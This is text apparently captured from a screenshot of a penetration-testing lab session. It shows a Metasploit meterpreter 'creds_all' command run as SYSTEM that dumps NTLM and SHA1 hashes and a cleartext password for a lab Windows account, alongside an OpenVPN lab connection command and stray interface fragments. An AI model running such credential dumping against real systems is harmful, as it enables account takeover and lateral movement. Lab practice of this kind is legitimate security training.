 Nov 23 10:53 PM
38% 0.6 1 KB/s 92%
msfconsole
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Dark Dark-PC e52cac67419a9a22ecb08369099ed302 7c4fe5eada682714a036e39378362bab 0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
DARK-PC$ WORKGROUP (null)
Dark Dark-PC Password01!
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Dark Dark-PC Password01!
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Dark Dark-PC Password01!
dark-pc$ WORKGROUP (null)
Firefox
>_
PS
$
sudo openvpn ap-south-1-HackerPrabin-regular.ovpn msfconsole